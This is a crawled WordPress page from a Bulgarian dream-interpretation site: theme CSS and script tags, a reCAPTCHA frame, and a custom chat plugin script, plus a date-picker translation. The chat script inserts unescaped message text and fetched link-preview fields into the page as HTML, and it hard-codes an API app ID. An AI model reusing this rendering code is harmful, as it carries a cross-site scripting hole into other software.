.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #233142;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","postID":"7158","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"eb30fe780b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.9" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/sanovnika.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"83886080","nonce":"4cceb1903e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'179964672',post:'7158',tz:'2',srv:'sanovnika.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "179964672", "7158" ]);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-chat-js-extra">
/* <![CDATA[ */
var ajax_chat_params = {"ajax_url":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","nonce":"6ef1c7ec55"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js" id="ajax-chat-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZpGnOMWgyKtTTVmNR-pexw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767665074153');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/wp-admin/admin-ajax.php
body_size: 35
content:
{"messages":[]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/wp-admin/admin-ajax.php
body_size: 35
content:
{"messages":[]}

--- FILE ---
content_type: text/javascript
request_url: https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js
body_size: 3135
content:
jQuery(document).ready(function($) {
    var lastMessageId = 0;  // Initialize last received message ID

    function formatDateTime(dateTimeStr) {
        var options = { year: 'numeric', month: 'short', day: 'numeric', hour: '2-digit', minute: '2-digit' };
        var date = new Date(dateTimeStr);
        return date.toLocaleDateString('bg-BG', options);
    }


function fetchOpenGraphData(url) {
    // Example using opengraph.io (replace with your own API or method)
    return $.ajax({
        url: 'https://opengraph.io/api/1.1/site/' + encodeURIComponent(url),
        method: 'GET',
        data: {
            'app_id': '223bf059-2c0c-4549-9fc6-6884cb7cf7bc' // Replace with your OpenGraph.io app ID
        }
    });
}
	

function updateMessageWithOpenGraphData() {
    $('#chat-box .loading').each(function() {
        let span = $(this);
        let url = span.data('url');
        
        fetchOpenGraphData(url).done(function(data) {
            let ogData = data.hybridGraph;
            let ogContent = `<div class="og-card">
                                <a href="${ogData.url}" target="_blank">
                                    <img src="${ogData.image}" alt="${ogData.title}" />
                                    <div>
                                        <strong>${ogData.title}</strong>
                                        <p>${ogData.description}</p>
                                    </div>
                                </a>
                             </div>`;
            span.html(`<a href="${url}" target="_blank">${url}</a><br>${ogContent}`);
        }).fail(function() {
            span.text('Failed to load preview.');
        });
    });
}

function preprocessMessage(message) {
    message = message.replace('@AI', '<strong>@Legal Tech</strong>');

    // Interpret common markup syntax
    message = message.replace(/\*\*(.*?)\*\*/g, '<strong>$1</strong>'); // Bold: **text**
    message = message.replace(/_(.*?)_/g, '<em>$1</em>'); // Italics: _text_
    message = message.replace(/```(.*?)```/gs, '<pre><code>$1</code></pre>'); // Code block: ```code```
    message = message.replace(/### (.*?)(\r?\n|$)/g, '<h3>$1</h3>'); // Headers: ### Header
    message = message.replace(/- (.*?)(\r?\n|$)/g, '<li>$1</li>'); // List item: - item

    // Wrap list items with <ul>
    message = message.replace(/(<li>.*<\/li>)/gs, '<ul>$1</ul>');

    // Convert newlines to <br> tags
    message = message.replace(/\n/g, '<br>');

    // Find URLs and replace with loading placeholder
    let urlPattern = /((http|https):\/\/[^\s]+)/g;
    let urls = message.match(urlPattern);
    if (urls) {
        urls.forEach(function(url) {
            let placeholder = `<span class="loading" data-url="${url}">${url}</span>`;
            message = message.replace(url, placeholder);
        });
    }

    return message;
}


    function fetchMessages(first=false) {
        $.ajax({
            url: ajax_chat_params.ajax_url,
            method: 'POST',
            data: {
                action: 'get_messages',
                conversation_id: conversationId,
                last_message_id: lastMessageId,
                nonce : ajax_chat_params.nonce
            },
            success: function(response) {
                var data = JSON.parse(response);
				if (response != 'Insufficient permissions'){
					var intervalId = setTimeout(fetchMessages, 400);
				}
                var messages = data.messages;
                var chatBox = $('#chat-box');

                messages.forEach(function(message) {
if (Number(message.id) > Number(lastMessageId)) {
lastMessageId = message.id;
                }
if ($('.message[data-id="' + message.uuid + '"]').length === 0) { //Check if element exists
var messageElement = $('<div>').addClass('message').attr('data-id', message.uuid);
var timeElement = $('<div>').addClass('message-time').text(formatDateTime(message.time));
var processedMessage = preprocessMessage(message.message);
if (message.user == 'me') {
messageElement.addClass('my-message').html('<strong>Вашият сън:</strong><br>' + processedMessage);
} else {
messageElement.addClass('other-message').html('<strong>' + message.user + ':</strong><br>' + processedMessage);
}
messageElement.append(timeElement);
chatBox.append(messageElement);
} else {
console.log('Duplicate element');
}
                });
var lastMsg = messages.slice().reverse().find(message => message.user !== 'me');
if (lastMsg && !first) {
var oldTitle = document.title;
var blinkCount = 0;
var audio = new Audio('https://legal-tech.s3.eu-west-1.amazonaws.com/files/20240527201939/sound.m4a'); 
audio.play(); // Play sound
var blinkingInterval = setInterval(function() {
if (blinkCount < 12) { // Blink 6 times (3 times each for on-page and return)
document.title = (document.title === oldTitle) ? 'Ново съобщение' : oldTitle;
blinkCount++;
} else {
clearInterval(blinkingInterval); // Stop blinking after 6 blinks
document.title = oldTitle; // Reset title
}
}, 500); // Blink every half second
}


                if (messages.length > 0) {
$('#chat-box').show();
                    // chatBox.scrollTop(chatBox[0].scrollHeight);  // Scroll to the bottom of the chat box
					updateMessageWithOpenGraphData();
                }
            }
        });
    }

function sendMessage() {
    var message = $('#chat-message').val();
    $('#chat-message').prop('disabled', true);
    $('#send-message').prop('disabled', true);
    var msgUuid = $('#chat-message').data('id');
    if (message === '' && !msgUuid) {
        alert('Моля въведете Вашия сън');
        $('#chat-message').prop('disabled', false);
        return;
    }
    $('#chat-message').val('Моля изчакайте докато тълкуваме Вашия сън...');
    var data = {
        action: 'send_message',
        conversation_id: conversationId,
        message: message,
        nonce: ajax_chat_params.nonce
    };
    if (msgUuid) {
        data.msg_uuid = msgUuid;
    }
    $.ajax({
        url: ajax_chat_params.ajax_url,
        method: 'POST',
        data: data,
        success: function() {
            fetchMessages();
            $('#chat-message').prop('disabled', false);
            $('#chat-message').removeAttr('data-id');
            $('#chat-message').hide();
            $('#send-message').text('Опитайте Отново');
            $('#send-message').prop('disabled', false);
            $('#send-message').off('click').on('click', function() {
                location.reload();
            });
    
}
    });
}

    $('#send-message').on('click', function() {
        sendMessage();
    });

    // Attach double-click event handler to elements with the class 'message'
    $(document).on('dblclick', '.message', function() {
        // Get the inner text of the clicked element
        var textToCopy = $(this).text();

        // Create a temporary textarea element to copy the text
        var tempTextarea = $('<textarea>').val(textToCopy).appendTo('body').select();

        // Execute the copy command
        document.execCommand('copy');

        // Remove the temporary textarea element
        tempTextarea.remove();

        // Dim the message element
        $(this).css('opacity', '0.5');

        // Calculate the position and dimensions for the overlay
        var messagePosition = $(this).offset();
        var messageWidth = $(this).outerWidth();
        var messageHeight = $(this).outerHeight();
        var overlayHeight = 30; // Adjust this value as needed for the height of the overlay

        // Create an overlay element with the text "kopirano"
        var overlay = $('<div>').text('Копирано')
                                .css({
                                    'position': 'absolute',
                                    'background': '#0095da',
                                    'color': 'white',
                                    'padding': '5px 10px',
                                    'border-radius': '5px',
                                    'z-index': '1000',
                                    'width': messageWidth + 'px',
                                    'text-align': 'center',
                                    'top': (messagePosition.top + messageHeight / 2 - overlayHeight / 2) + 'px',
                                    'left': messagePosition.left + 'px',
                                    'line-height': overlayHeight + 'px'
                                }).appendTo('body');

        // Briefly show the overlay and then remove it
        overlay.fadeIn(200).delay(1000).fadeOut(200, function() {
            $(this).remove();
        });

        // Restore the message element's opacity after the overlay is removed
        $(this).delay(1400).queue(function(next) {
            $(this).css('opacity', '1');
            next();
        });
    });





    // Fetch messages every 5 seconds
    

    // Initial fetch
    fetchMessages(first=true);
});

--- FILE ---
content_type: text/javascript
request_url: https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7
body_size: 407
content:
// Bulgarian

jQuery.extend( jQuery.fn.pickadate.defaults, {
    monthsFull: [ 'януари','февруари','март','април','май','юни','юли','август','септември','октомври','ноември','декември' ],
    monthsShort: [ 'янр','фев','мар','апр','май','юни','юли','авг','сеп','окт','ное','дек' ],
    weekdaysFull: [ 'неделя', 'понеделник', 'вторник', 'сряда', 'четвъртък', 'петък', 'събота' ],
    weekdaysShort: [ 'нд', 'пн', 'вт', 'ср', 'чт', 'пт', 'сб' ],
    today: 'днес',
    clear: 'изтривам',
    firstDay: 1,
    format: 'd mmmm yyyy г.',
    formatSubmit: 'yyyy/mm/dd'
});

jQuery.extend( jQuery.fn.pickatime.defaults, {
    clear: 'изтривам'
});
